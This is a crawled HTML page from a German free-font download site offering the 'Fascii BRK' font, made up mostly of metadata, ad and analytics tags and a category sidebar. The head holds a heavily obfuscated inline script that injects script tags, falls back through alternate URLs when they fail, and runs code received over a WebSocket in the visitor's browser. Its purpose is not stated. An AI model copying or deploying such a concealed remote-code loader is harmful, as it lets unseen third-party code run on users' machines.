

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/Fascii-BRK.font.download
body_size: 13662
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>Fascii BRK Schriftart | Kostenlos herunterladen - FFonts.net</title>
  <meta name="description" content="Laden Sie das herunter und installieren Sie es Fascii BRK Schrift kostenlos von FFonts.net. ✔️ Diese Schriftart wurde heruntergeladen 200+ mal." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Fascii BRK Schriftart" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Fascii-BRK.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fascii-BRK.webp" /> 
<meta property="og:site_name" content="Fascii BRK Schriftart" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://de.ffonts.net/Fascii-BRK.font" />
<link rel="alternate" href="https://www.ffonts.net/Fascii-BRK.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Fascii-BRK.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Fascii-BRK.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Fascii-BRK.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Fascii-BRK.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Fascii-BRK.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Fascii-BRK.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Fascii-BRK.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Fascii-BRK.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Fascii-BRK.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Fascii-BRK.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Fascii-BRK.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Script","item":"https://www.ffonts.net/Script.html"},{"@type":"ListItem","position":3,"name":"Fascii BRK Schriftart"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled 